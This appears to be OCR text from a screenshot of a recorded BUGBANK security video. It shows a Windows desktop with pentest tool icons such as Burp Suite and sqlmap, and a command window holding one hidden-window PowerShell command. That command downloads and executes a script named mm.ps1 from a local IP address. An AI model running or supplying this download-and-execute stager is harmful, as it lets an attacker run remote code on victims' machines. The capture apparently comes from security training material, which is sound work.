 正在录制 [00:36:42]
漏洞银行 | BUGBANK bilibili
大咖面对面
Administr...
Burp Suite
Pro v1.7.19
WIN7激活工
具
资料
Shadows
sqltools
小工具
sqlmap
Bandicam
网易云音乐
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>powershell -windowstyle hidden IEX (New-Object Ne
t.WebClient).DownloadString('http://192.168.1.103/mm.ps1');
计算机
Word 2003
Excel 2003
WPS演示
网络
腾讯QQ
启动
AspWebs...
Xshell 5
宽带连接
xxf5.0.3.4....
GetRoot
Tools.rar
bandicam...
she
回收站
腾讯游戏平
台
英雄联盟
3-歌者之
眼：国内A...
Bandicam....
YLMF Fifth anniversary
YLMF
0.05K/s
漏洞银行
BUGBANK
下午 6:45